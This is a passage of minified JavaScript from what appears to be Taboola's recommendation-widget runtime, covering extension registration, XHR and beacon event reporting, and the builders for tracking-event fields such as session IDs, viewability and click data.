0:n.call(t,E))}catch(n){v(t,e,n)}})),k;case"e22":null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t)}catch(n){v(t,e,n)}}));break;case"e23":var T=t,L=function(e,t,n){var i,o="e23",a={payload:{}};return null===(i=d[o])||void 0===i||i.forEach((function(i){var l,s;try{var c=null===(l=i[o])||void 0===l?void 0:l.call(i,e,t,n);if(!c)return;if(!c.payload||!a)return void(a=null);c.payload.url&&(a.payload.url=(0,r.pi)((0,r.pi)({},a.payload.url||{}),c.payload.url)),c.payload.body&&(a.payload.body=(0,r.pi)((0,r.pi)({},a.payload.body||{}),c.payload.body)),(s=a.payload).domain||(s.domain=c.payload.domain)}catch(e){v(i,o,e)}})),a||{}}(T[0],T[1],T[2]);return L;case"e27":var R=t,S=R[0],I=R[1];null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t,S,I)}catch(n){v(t,e,n)}}));break;case"e24":var D=t[0],O=d.e24;if(!(null==O?void 0:O.length))return;var M=function(e,t){for(var n,r=0,i=t;r<i.length;r++){var o=i[r];try{var a=null===(n=o.e24)||void 0===n?void 0:n.call(o,e);if(a)return a}catch(e){v(o,"e24",e)}}}(D,O);return M;case"e25":D=t[0];var A=d.e25;if(!(null==A?void 0:A.length))return;var P=function(e,t){return(0,r.mG)(this,void 0,void 0,(function(){var n,i,o,a,l,c,u,d;return(0,r.Jh)(this,(function(r){switch(r.label){case 0:n=!1,i=e,o=0,a=t,r.label=1;case 1:if(!(o<a.length))return[3,6];l=a[o],r.label=2;case 2:return r.trys.push([2,4,,5]),(c=l.e25)?[4,c(i)]:[3,5];case 3:return(u=r.sent())&&(n=!0,i=u),[3,5];case 4:return d=r.sent(),v(l,"e24",d),[3,5];case 5:return o++,[3,1];case 6:return n?[2,s.e.resolve(i)]:[2,s.e.resolve(void 0)]}}))}))}(D,A);return P;case"e26":var N=t[0];null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t,N)}catch(n){v(t,e,n)}}))}}function v(e,t,n){(0,a.H)('Extension "'.concat(e.getName(),'" had error on action "').concat(t,'":'),n)}var h=["e3","e4","e5","e6","e7","e8","e9","e10","e11","e12","e13","e14","e15","e16","e17","e18","e19","e20","e21","e22","e23","e27","e24","e25","e26"];function b(e){h.forEach((function(t){if(e[t]){d[t]||(d[t]=[]),d[t].push(e);var n=function(e){var t=[],n=[],r=e.map((function(e){var r=_(e);return 1===r?t.push(e):2===r&&n.push(e),e})).filter((function(e){return _(e)>=10})).sort((function(e,t){var n=_(e),r=_(t);return n>r?1:n<r?-1:0}));return{wrapperExtensions:t,wrapperEachExtensions:n,nonWrapperExtensionList:r}}(d[t]),r=n.wrapperExtensions,i=n.wrapperEachExtensions,o=n.nonWrapperExtensionList;d[t]=function(e,t,n){var r=n.length;if(0===r)return e;var i=[];return n.forEach((function(n,o){0===o&&(i=i.concat(e)),i=(i=i.concat(t)).concat(n),o===r-1&&(i=(i=i.concat(t)).concat(e))})),i}(r,i,o)}}))}function g(e){h.forEach((function(t){var n=d[t];if(n){var r=n.filter((function(t){return t.getName()===e.getName()}))[0];r&&n.splice(n.indexOf(r),1)}}))}function _(e){var t;return(null===(t=e.getRunOrder)||void 0===t?void 0:t.call(e))||11}function y(e){return!!d[e]}var w=null;function x(e,t,n){if(null===w&&(w=y("e23")),!w)return t;var i=f("e23",e,t,n);if(!i)return t;var o=i.payload;return o?{url:(0,r.pi)((0,r.pi)({},t.url),o.url||{}),body:(0,r.pi)((0,r.pi)({},t.body||{}),o.body||{}),domain:o.domain,publisherName:t.publisherName}:void 0}},7294:function(e,t,n){"use strict";n.d(t,{Fn:function(){return C},KR:function(){return L},Tu:function(){return w},XP:function(){return T},fS:function(){return y},ix:function(){return _},jI:function(){return x}});var r=n(4966),i=n(1571),o=n(8291),a=n(2456),l=n(6403),s=n(7769),c=n(7225),u=n(6293),d=n(4495),p=n(8681),f=n(5385),m=n(6788),v=n(3426),h=n(4655),b=[],g=[];function _(e){if(b.push(e),(0,o.cb)(e)){var t=(0,c.Wr)(e)?e:(0,h.r)(e,"ext");return(0,s.D)(t).then((function(){(0,a.o7)('Dynamic extension "'.concat(e,'" loaded from URL: ').concat(t))})).catch((function(){(0,a.H)('Dynamic extension "'.concat(e,'" failed to load from URL: ').concat(t))}))}var n=l.e.resolve();if(!(0,o.hR)(e))return R(e),D(e),n;try{return R(r=e()),D(r),n}catch(e){}try{var r;return R(r=new e),D(r),n}catch(e){}return(0,a.H)("Extension type not supported"),n}function y(e){I(e)}function w(){var e=(0,i.Cd)("include-extensions");e.length>0&&function(e){for(var t=g.length-1;t>=0;t--){var n=g[t].getName();-1===e.indexOf(n)&&y(n)}}(e)}function x(){var e=(0,f.td)((0,i.Cd)("render-amp-with-bridge"),!0),t=(0,i.Mv)("is-ms3");return e?t&&!(0,p.Qh)():t}function C(){var e;if(x()){var t=(0,i.Cd)("include-ms3");t.length>0?function(e){for(var t,n=g.length-1;n>=0;n--){var r=g[n],i=r.getName();(null===(t=r.isMS3)||void 0===t?void 0:t.call(r))&&-1===e.indexOf(i)&&y(i)}}(t):(0,i.Cd)("exclude-ms3").forEach((function(e){y(e)}))}else{var n=g.some((function(e){var t;return null===(t=e.isBridge)||void 0===t?void 0:t.call(e)}));if(n)for(var r=g.length-1;r>=0;r--){var o=g[r];(null===(e=o.isMS3)||void 0===e?void 0:e.call(o))&&y(o.getName())}}}var E=0,k=[];function T(){E++}function L(){E--,k.forEach(I),k=[]}function R(e){(function(e){var t,n,i,l=null===(t=e.getName)||void 0===t?void 0:t.call(e);if(!(0,o.cb)(l))return(0,a.H)('Invalid extension: "getName" function'),!1;var s=0===g.filter((function(e){return e.getName()===l})).length;if(!s)return(0,a.yN)('Invalid extension: Name "'.concat(l,'" already exist')),!1;var c=null===(n=e.getSupportedFeatures)||void 0===n?void 0:n.call(e);return function(e){if(!(null==e?void 0:e.length))return!0;var t=r.L5.config.runtime.supportedFeatures;for(var n in e)if(t[n])return!1;return!0}(c)?function(e){if(!e)return!0;var t=O((0,m.XM)()),n=O(e);return!t||!n||t-n>=0}(null===(i=e.minBuildVersion)||void 0===i?void 0:i.call(e)):((0,a.H)('Invalid extension: Features "'.concat(c,'" already supported by another extension')),!1)})(e)&&(g.push(e),(0,d.G$)(e),S(e,!0))}function S(e,t){var n,i=null===(n=e.getSupportedFeatures)||void 0===n?void 0:n.call(e);if(i&&0!==i.length){var o={};i.forEach((function(e){o[e]=t})),r.Un.appendRuntimeConfig({supportedFeatures:o})}}function I(e){if(E>0)k.push(e);else{var t=g.filter((function(t){return t.getName()===e}))[0];if(t){var n=g.indexOf(t);g.splice(n,1),t.unregistered(),(0,d.$6)(t),S(t,!1)}}}function D(e){var t;d.HF&&(null===(t=e.e6)||void 0===t||t.call(e,(0,u.N)()))}function O(e){var t=e.match(/^(\d{8})\.(\d+)-/);if(t){t[0];var n=t[1],r=t[2],i=n+(0,f.L4)(r,3,"0");return(0,v.BV)(i)}}},5195:function(e,t,n){"use strict";n.d(t,{B2:function(){return c},b0:function(){return u},iB:function(){return a},v2:function(){return s}});var r=n(5848),i=n(9190),o=n(7294),a="registerExtension",l="reregisterExtension";function s(e){i.Y.once(a,(function(){var t,n;window[r.fR].push({extension:e,extensionName:null===(n=(t=e).getName)||void 0===n?void 0:n.call(t)})}))}function c(e){i.Y.emit(l,e)}function u(e,t){i.Y.once(l,(function(n){n.indexOf(e)>-1&&(0,o.ix)(new t)}))}},6293:function(e,t,n){"use strict";n.d(t,{J:function(){return w},N:function(){return x}});var r=n(8867),i=n(4570),o=n(6435),a=n(4802),l=n(4966),s=n(1571),c=n(9190),u=n(2456),d=n(5796),p=n(6005),f=n(3924),m=n(761),v=n(4148),h=n(6788),b=n(4495),g=n(7294),_=n(8773),y={};function w(e){y=(0,r.pi)((0,r.pi)({},y),e)}function x(){var e;return(e={}).bdetect=y.bdetect||v.cv,e.recoLoadNext=y.recoLoadNext||o.k,e.log=y.log||{debug:u.o7,info:u.PN,warn:u.yN,error:u.H},e.extEvent=y.extEvent||f.F,e.callExtensionAction=y.callExtensionAction||b.Tt,e.eventBus=y.eventBus||c.Y,e.srg=y.srg||{read:m.Qf,write:m.RY,writeNonPrivate:m.Lh,remove:m.KR},e.isbm=y.isbm||a.qC,e.TABOOLA_STORE=y.TABOOLA_STORE||{access:l.L5,update:l.Un,getGlobalBool:s.Mv,getGlobalItem:s.Cd,getModeClientProperty:s.tt},e.PERFORMANCE=y.PERFORMANCE||{sendReport:i.vH,startMeasurement:d.Xq,getAllEntries:d.$q,isEnabled:p.iH},e["pubs-generic"]=y["pubs-generic"]||i.E6,e["get-engine-version"]=y["get-engine-version"]||h.XM,e["unregister-extension"]=y["unregister-extension"]||g.fS,e.createHtmlElement=y.createHtmlElement||_.U,e.sendABTestEvent=y.sendABTestEvent||i.$q,e}},1262:function(e,t,n){"use strict";n.d(t,{W:function(){return p},bv:function(){return d},lY:function(){return h},rR:function(){return m},xh:function(){return f}});var r=n(1571),i=n(2456),o=n(4733),a=n(6403),l=n(4148),s=n(9660),c=4,u=32768;function d(e,t){return void 0===t&&(t={}),new a.e((function(n,r){var i=new XMLHttpRequest;i.open(t.method||"POST",e,!0),"_"!==t.contentType&&i.setRequestHeader("Content-Type",t.contentType||"text/plain"),i.withCredentials=!t.withoutCredentials,i.addEventListener("readystatechange",(function(){4===i.readyState&&(i.status>=200&&i.status<300?n(i.responseText):r({reason:"statusCode",data:i.status}))})),i.addEventListener("error",(function(){r({reason:"networkFailed"})})),i.addEventListener("timeout",(function(){r({reason:"networkTimeout"})})),i.send(t.body||"")}))}function p(e,t,n){return void 0===t&&(t={}),void 0===n&&(n=c),new a.e((function(r,o){d(e,t).then((function(e){r(e)})).catch((function(a){(0,i.yN)("Failed TRC JSON Warning"),n>0?r(p(e,t,n-1)):o(a)}))}))}function f(e,t){return void 0===t&&(t={}),(0,r.Mv)("send-event-as-post")?h(e,"application/x-www-form-urlencoded",t):m(e)}function m(e){return d("".concat(e.url).concat(e.body?(0,s.GO)(e.url)+e.body:""),{method:"GET",contentType:"_"})}function v(e,t){return t?(0,o.s)(e):new a.e((function(){return e()}))}function h(e,t,n){var o,s,c;if(void 0===t&&(t="text/plain"),void 0===n&&(n={sendByBeacon:!0,useFader:!0,isCritical:!1}),!(0,r.Mv)("send-event-as-post"))return a.e.reject("Can't report post");var p=a.e.resolve(!1),f=null===(o=n.useFader)||void 0===o||o,m=null===(s=n.sendByBeacon)||void 0===s||s,h=null!==(c=n.isCritical)&&void 0!==c&&c;return null===b&&(b=(0,r.Mv)("send-event-as-post")&&(0,r.Mv)("send-event-by-beacon")&&(0,l.cv)("send-beacon")),b&&m&&(p=v((function(){try{var n=e.body||"";if("_"!==t){if(h&&n.length>u)return!1;n=new Blob([e.body||""],{type:t})}return navigator.sendBeacon(e.url,n),!0}catch(e){b=!1,(0,i.yN)("sendBeacon is not supported using custom ContentType.")}return!1}),f)),p.then((function(n){return n?"":v((function(){return d(e.url,{body:e.body,contentType:t})}),f).then((function(e){return e}))}))}var b=null},2356:function(e,t,n){"use strict";n.d(t,{_:function(){return m}});var r=n(4966),i=n(1571),o=n(9997),a=n(6155),l=n(6403),s=n(1262),c=n(7310),u=n(1379),d={},p=null,f=null;function m(e,t,n){var m,h=t.publisherName;(0,o.LO)(h);var b=v(e);b[h]||(b[h]=((m={}).sd=r.L5.userData.sessionData,m.ui=r.L5.userData.userId,m.events=[],m)),d[e][h]=b[h],b[h].events.push({type:t.type,timestamp:(0,a.Xn)(),data:t.body,publisherName:t.publisherName});var g=null!=n?n:(0,i.Cd)("bulk-events-delay");return window.setTimeout((function(){!function(e){(0,o.LO)(f,"resolveReport is empty"),(0,o.LO)(d,"bulkContent is empty");var t=v(e);(0,u.mt)(t,(function(t,n){(0,o.LO)(n,"bulkContent is empty");var r=(0,c.CA)(e,n,t),i=n.events.length;r&&0!==i&&(0,s.lY)(r,"application/x-www-form-urlencoded",{isCritical:!0})})),d[e]={},f("")}(e)}),g),p||(p=new l.e((function(e){f=e}))),p}function v(e){return d[e]||(d[e]={}),d[e]}},7310:function(e,t,n){"use strict";n.d(t,{ec:function(){return Y},ee:function(){return z},CA:function(){return j},tW:function(){return F},Q5:function(){return q},t6:function(){return ee},lM:function(){return B},Pl:function(){return X},g5:function(){return H},qv:function(){return K},QX:function(){return ie},NY:function(){return $},xS:function(){return V},Q1:function(){return J},AW:function(){return te},rK:function(){return re},XJ:function(){return ne},cF:function(){return Q},wo:function(){return Z},oy:function(){return G},YE:function(){return W}});var r,i=n(8867),o=n(3250),a=n(4495),l=n(2369),s=n(4966),c=n(1571),u=n(9997),d=n(6155),p=n(2456),f=n(9901),m=n(1186),v=n(5385),h=n(6788),b=n(7479),g=n(2734),_=n(429),y=n(652),w=n(7134),x=n(9660),C=["tvi2","tvi6","tvi48","tvi50","tvi61","tvi62"],E=n(4086),k=n(7496),T=((r={}).available={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1),body:["ri","sd","ui","pi","wi","pt","vi","li","lt","ppb","cpb","tim","id","llvl","cv","fil","utm"]},r["required-viewability-available"]={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1),body:["ri","sd","ui","pi","wi","pt","vi","li","lt","rvpm","ppb","cpb","tim","id","llvl","cv","fil","utm"]},r.metrics={url:["route","lti"],body:["ri","sd","ui","pi","wi","pt","vi","dimensions","tim","id","llvl","cv"]},r["supply-feature"]={url:["lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.bulk={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1)},r["bulk-metrics"]={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1)},r.visible={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1),body:["ri","sd","ui","pi","wi","pt","vi","li","lt","il","ilt","sil","silt","siltp","navil","navilt","naviltp","ntil","ntilt","niltp","tp","spatialData","ppb","cpb","tim","fil","vl","fve","id","llvl","cv","bad","sw","sh","bw","bh","dw","dh","sde","cd","mw"]},r.explore={url:(0,i.ev)((0,i.ev)([],C,!0),["tim","cv","cv","llvl","li","lti","pi","pt","id","ri","sd","tvi50","tvi61","tvi62","route","ui","vi","wi"],!1)},r.click={url:(0,i.ev)((0,i.ev)(["pi","ri","sd","ui","ii","it","pt","li","sig","st","rap","etp","vi","p","lti","r"],C,!0),["ppb","cpb","cv","prt","route","pc"],!1)},r.abtests={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"],!1)},r.exclude={url:["route","li","lti","lt","ii","p","prt","tvi48","tvi50","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.excludeundo={url:["route","li","lti","lt","ii","p","prt","tvi48","tvi50","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.excludeexplain={url:["route","li","lti","lt","ii","p","prt","tvi48","tvi50","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["external-revenue"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.debug={url:(0,i.ev)((0,i.ev)(["lt"],C,!0),["tim","id","cv","llvl"],!1)},r.social={url:["lti","ri","sd","ui","pi","wi","pt","vi"]},r.perf={url:(0,i.ev)((0,i.ev)([],C,!0),["route","lti"],!1),body:["id","ri","sd","ui","pi","wi","pt","vi","cv","lt","tim","llvl"]},r.json={url:[]},r["pubs-generic"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["swap-data"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["event-tracker"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["card-available"]={url:["lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["card-visible"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["card-interaction"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["pa-post-auction"]={url:["route","ri","sd","ui","pi","pt","vi","tim","id"]},r),L=["fil","spatialData"],R=null;function S(e){var t,n,r,i;null===R&&(R=(0,c.Mv)("send-event-as-post"));var a=e.field,l=e.itemData,d=e.placement,p=e.eventType;if(R||!(L.indexOf(a)>-1)){var m=s.L5.config.publisher,x=s.L5.userData,C=s.L5.optionsSummary,T=s.L5.responseSummary.testAndExperiment;switch(a){case"debugName":return d.uip;case"pi":return(0,_.k)(s.L5.pageItemId,m["prenormalize-item-id"]);case"ri":return d.ri||(null===(t=s.L5.responseSummary.events)||void 0===t?void 0:t.requestId);case"sd":return x.sessionData;case"ui":return x.userId;case"ii":return l.taboolaId;case"route":return x.dataCenterRoute;case"it":return l.sourceType;case"pt":return(0,b.r)(C.itemSourceType);case"li":var S=(0,o.$)(d);return(0,g.Z)(C.itemSourceType,S);case"sig":return l.signature;case"st":return l.signatureType;case"rap":return l.redirAdditionalParams;case"etp":return l.encapsulatedParams;case"vi":return s.L5.viewId;case"p":return l.advertiser;case"lti":case"lt":return m.systemFlags.loaderType;case"r":return 1e3*Math.random()|0;case"tvi2":case"tvi6":case"tvi48":case"tvi50":case"tvi61":case"tvi62":return(null===(n=T.testVariantsMap)||void 0===n?void 0:n[a])||void 0;case"ppb":return d.ppb;case"cpb":return null===(r=s.L5.responseSummary.piggybackData)||void 0===r?void 0:r.cpb;case"prt":return function(e){return e.isNetwork?"nt":e.isNative?"nav":void 0}(l);case"wi":return d.wi||x.wi;case"il":return O(d).il;case"ilt":return O(d).ilt;case"sil":return O(d).sil;case"silt":return O(d).silt;case"siltp":return O(d).siltp;case"navil":return O(d).navil;case"navilt":return O(d).navilt;case"naviltp":return O(d).naviltp;case"ntil":return O(d).ntil;case"ntilt":return O(d).ntilt;case"niltp":return O(d).niltp;case"tp":return(0,c.tt)(d.m,"thumbnail-position");case"spatialData":return function(e){var t=(0,v.zJ)(),n=(0,v.gT)();return e.items.filter((function(e){var t;return null===(t=e.getItemData())||void 0===t?void 0:t.wasVisible})).map((function(e){var r,i,o,a=e.getItemData(),l=s.L5.getEntityCustomData(a);if((0,u.LO)(l,"itemCustomData is null"),!l.element.parentElement)return function(e){var t,n,r;return(t={}).id=e.taboolaId,t.sgd=((n={}).w="-1",n.h="-1",n.x="-1",n.y="-1",n),t.ssd=((r={}).fsi="",r.fst="",r.fn="",r.cbg="",r.dbg=A,r),t}(a);var c=l.element.getBoundingClientRect(),d=window.getComputedStyle(l.element);return A||(A=window.getComputedStyle(document.body).getPropertyValue("background-color")),(r={}).id=a.taboolaId,r.sgd=((i={}).w=c.width.toFixed(2),i.h=c.height.toFixed(2),i.x=(c.x+t).toFixed(2),i.y=(c.y+n).toFixed(2),i),r.ssd=((o={}).fsi=d.getPropertyValue("font-size"),o.fst=d.getPropertyValue("font-style"),o.fn=d.getPropertyValue("font-family"),o.cbg=d.getPropertyValue("background-color"),o.dbg=A,o),r}))}(d);case"tim":return(0,w.el)();case"id":return(0,v.D1)();case"llvl":return(0,E.$F)().llvl;case"cv":return(0,h.XM)();case"fil":return function(e,t,n){return t===P?function(e,t){return(0,k.mk)(e.items).map((function(e){return M(e.getItemData(),t)}))}(e,n):function(e,t){return[M(e,t)]}(t,n)}(d,l,p);case"vl":return s.L5.responseSummary.isItemLevelVisible?"i":"p";case"rvpm":return null===(i=l.rvAvailableEvent)||void 0===i?void 0:i.pixelMargin;case"fve":return function(e){return 1===e.eventSent.visible}(d);case"bad":return-1;case"sw":return window.screen.availWidth;case"sh":return window.screen.availHeight;case"bw":return window.innerWidth;case"bh":return window.innerHeight;case"dw":return(0,y.nX)();case"dh":return(0,y.Yt)();case"sde":return(0,y.i9)();case"cd":return function(e){var t,n=null===(t=s.L5.getEntityCustomData(e))||void 0===t?void 0:t.element;return(0,u.LO)(n,"Placement element missing in Store"),n.getBoundingClientRect().top+(0,v.gT)()}(d);case"mw":return function(e){var t,n=null===(t=s.L5.getEntityCustomData(e))||void 0===t?void 0:t.element;return(0,u.LO)(n,"Placement element missing in Store"),n.getBoundingClientRect().width}(d);case"utm":case"mgo":case"df":case"supply-feature":case"data":return;case"dimensions":return function(){var e="normal";f.mb.taboolaMobile&&(e="SDK"),s.L5.config.runtime.isAMP&&(e="AMP");var t={publisher:s.L5.config.publisher.publisherName,"integration-type":e};return(0,v.lY)(t)}();case"pc":return l.productClick}throw new Error("Field '".concat(a,"' was not handled"))}}var I,D="";function O(e){var t;if(D===e.uip)return I;var n=(0,k.mk)(e.items).map((function(e){return e.getItemData()})),r=n.filter((function(e){return e.isOrganic})),i=n.filter((function(e){return e.isSponsored})),o=n.filter((function(e){return e.isNative})),a=n.filter((function(e){return e.isNetwork}));return D=e.uip,(t={}).il=r.map((function(e){return e.taboolaId})).join(","),t.ilt=r.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.sil=i.map((function(e){return e.taboolaId})).join(","),t.silt=i.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.siltp=i.map((function(e){return e.advertiser})).join(","),t.navil=o.map((function(e){return e.taboolaId})).join(","),t.navilt=o.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.naviltp=o.map((function(e){return e.advertiser})).join(","),t.ntil=a.map((function(e){return e.taboolaId})).join(","),t.ntilt=a.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.niltp=a.map((function(e){return e.advertiser})).join(","),I=t}function M(e,t){var n;return(n={}).tii=e.taboolaId,n.tipt=function(e){return e.isNetwork?"NT":e.isNative?"NAV":e.isSponsored?"SP":"RC"}(e),n.tit=(0,b.G)(e.sourceType),n.tids=function(e,t){switch(t){case"available":case"required-viewability-available":return"a";case"visible":return function(e){if(!e.wasVisible)return"nvp";var t=s.L5.responseSummary.isItemLevelVisible&&!e.isVisibleReported?"newvp":"vp";return e.setAsVisibleReported(),t}(e)}throw new Error("Not supported event type")}(e,t),n}var A="",P={},N={};function U(e,t,n){var r,o=n||t.placement;(0,u.LO)(o,"placement must have a value");var a,l={},s={itemData:t,placement:o,eventType:e};return T[e].url.forEach((function(e){l[e]=S((0,i.pi)((0,i.pi)({},s),{field:e}))})),l=(0,i.pi)((0,i.pi)({},l),(0,E.Qw)()),T[e].body&&(a={},null===(r=T[e].body)||void 0===r||r.forEach((function(e){a[e]=S((0,i.pi)((0,i.pi)({},s),{field:e}))}))),{url:l,body:a||void 0,publisherName:o.pubn}}function B(e){var t=U("explore",P,e),n=(0,a.fM)("explore",t);return n?(0,x.Vj)("explore",n):((0,p.H)("Explore event was canceled"),"")}function F(e){var t=U("click",e),n=e.isSyndicated?"redir":"url";t.url[n]=function(e){if(e.isOrganic){var t=function(e){var t=e.placementModeGroup.getModeClientProperty("organic-tracking-params");if(t)return t;var n=s.L5.optionsSummary.tracking;return n||void 0}(e);if(t)return(0,m.$A)(e.clickUrl,t)}var n=(0,c.Mv)("enable-trim-href-query-params"),r=(0,c.Mv)("enable-remove-href");return n&&e.trimHrefQs?(0,m.N5)(e.clickUrl):r&&e.removeHref?"https://":e.clickUrl}(e);var r=(0,a.fM)("click",t,{itemData:e});return r?(0,x.Vj)("click",r):((0,p.H)("Click event was canceled"),"")}function z(e){var t=U("available",P,e),n=(0,a.fM)("available",t,{placement:e});return n?{type:"available",url:(0,x.Vj)("available",n),body:n.body?(0,w.G6)(n.body):void 0,publisherName:e.pubn}:null}function V(e){var t=U("required-viewability-available",e),n=(0,a.fM)("required-viewability-available",t);return n?{type:"required-viewability-available",url:(0,x.Vj)("required-viewability-available",n),body:n.body&&(0,w.G6)(n.body)}:null}function j(e,t,n){var r,o,l=U(e,P,N);l.publisherName=n;var s=t.events;s.length>0&&(l.url.bulkSize=s.length.toString(),l.body=t);var c=(0,a.fM)(e,l);return c?((null===(o=c.body)||void 0===o?void 0:o.events)&&(c.body=(0,i.pi)((0,i.pi)({},c.body),((r={}).events=(0,v.lY)(c.body.events),r))),{type:e,url:(0,x.Vj)(e,c),body:c.body?(0,w.G6)(c.body):void 0}):null}function W(e){var t=U("visible",P,e),n=(0,a.fM)("visible",t,{placement:e});return n?{type:"visible",url:(0,x.Vj)("visible",n),body:n.body?(0,w.G6)(n.body):void 0}:null}function H(e){var t=U("metrics",P,N);t.body&&(t.body.metricName=e.metricName,t.body.type=e.type,t.body.value=e.value);var n=(0,a.fM)("metrics",t);return n?{type:"metrics",url:(0,x.Vj)("metrics",n),body:n.body?(0,w.G6)(n.body):void 0,publisherName:s.L5.config.publisher.publisherName}:null}function q(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];if(!s.L5){var o=n[0];return(0,u.DI)("error"===e),function(e){var t,n={url:(0,i.pi)((t={},t.type="error",t.msg=e.message,t.lt="trecs",t.tim=(0,w.el)(),t.id=(0,v.D1)(),t.cv=(0,h.XM)(),t.llvl=E.RR,t.fatal=!0,t),e.extraData)};return{type:"debug",url:(0,x.Vj)("debug",n),isFatal:!0}}(o)}var l=U("debug",P,N),c=n[0],d=n[1];if("error"===e)return function(e,t){var n,r={url:(0,i.pi)((0,i.pi)((n={},n.type="error",n.msg=e.message,n),t.url),e.extraData)},o=(0,a.fM)("debug",r);return o?{type:"debug",url:(0,x.Vj)("debug",o)}:null}(c,l);var p=(0,a.fM)("debug",(0,i.pi)((0,i.pi)({},l),{url:(0,i.pi)((0,i.pi)((t={},t.type=e,t.msg=c,t),l.url),d)}));return p?{type:"debug",url:(0,x.Vj)("debug",p)}:null}function G(e,t){var n=U(e,P,N),r=(0,a.fM)(e,n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),t)}),{type:e,url:(0,x.Vj)(e,r)}):null}function Y(e,t){var n,r=U("abtests",P,N),o=(0,a.fM)("abtests",r);return o?(o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d={abTestsEventType:"simple",name:e,type:t,eventTime:(0,d.Xn)()},n))}),{type:"abtests",url:(0,x.Vj)("abtests",o)}):null}function X(e,t){var n,r=U("external-revenue",P,N),o=(0,a.fM)("external-revenue",r);return o?(o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d={name:e,payload:t,eventTime:(0,d.Xn)()},n))}),{type:"external-revenue",url:(0,x.Vj)("external-revenue",o)}):null}function Q(e){var t,n=U("supply-feature",P,N),r=(0,a.fM)("supply-feature",n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),(t={},t.d=(0,i.pi)({},e),t))}),{type:"supply-feature",url:(0,x.Vj)("supply-feature",r)}):null}function K(e){var t,n=U("perf",P,N),r=(0,a.fM)("perf",{url:n.url,body:(0,i.pi)((0,i.pi)({},n.body),(t={},t.data={measurements:JSON.stringify(e.measurements),dict:JSON.stringify(e.dict)},t))});return r?{type:"perf",url:(0,x.Vj)("perf",r),body:r.body?(0,w.G6)(r.body):void 0}:null}function J(e){var t,n=U("social",P,N),r=(0,a.fM)("social",n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),(t={},t.st=e.name,t.d={data:e.data},t))}),{type:"social",url:(0,x.Vj)("social",r)}):null}function $(e,t){var n,r=U("pubs-generic",P,t||N),o=(0,a.fM)("pubs-generic",r);if(!o)return null;var l=JSON.stringify(e.data||""),s=JSON.stringify((0,i.pi)((0,i.pi)({},e),{data:l}));return o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=s,n))}),{type:"pubs-generic",url:(0,x.Vj)("pubs-generic",o)}}function Z(e,t){var n,r=U("swap-data",P,t),o=(0,a.fM)("swap-data",r);if(!o)return null;var l=JSON.stringify(e.data||""),s=JSON.stringify((0,i.pi)((0,i.pi)({},e),{data:l}));return o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=s,n))}),{type:"swap-data",url:(0,x.Vj)("swap-data",o)}}function ee(e,t){var n,r=U("event-tracker",P,t||N),o=(0,a.fM)("event-tracker",r);if(!o)return null;var l=JSON.stringify(e||"");return o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=l,n))}),{type:"event-tracker",url:(0,x.Vj)("event-tracker",o)}}function te(){var e=U("card-available",P,N),t=(0,a.fM)("card-available",e);return t?{type:"card-available",url:(0,x.Vj)("card-available",t)}:null}function ne(){var e=U("card-visible",P,N),t=(0,a.fM)("card-visible",e);return t?{type:"card-visible",url:(0,x.Vj)("card-visible",t)}:null}function re(e){var t,n=U("card-interaction",P,N),r=(0,a.fM)("card-interaction",n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),(t={},t.d=e,t))}),{type:"card-interaction",url:(0,x.Vj)("card-interaction",r)}):null}function ie(e,t){var n,r=U("pa-post-auction",P,t),o=(0,a.fM)("pa-post-auction",r);if(!o)return null;var s={order:e,product:t.productType};return(0,l.LG)("d",t.productType)&&(s.silent_mode=!0),o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=(0,v.lY)(s),n))}),{type:"pa-post-auction",url:(0,x.Vj)("pa-post-auction",o)}}},4570:function(e,t,n){"use strict";n.d(t,{$q:function(){return h},Al:function(){return g},B$:function(){return v},BZ:function(){return L},E6:function(){return C},Sn:function(){return k},Ub:function(){return w},W3:function(){return E},_c:function(){return b},dQ:function(){return 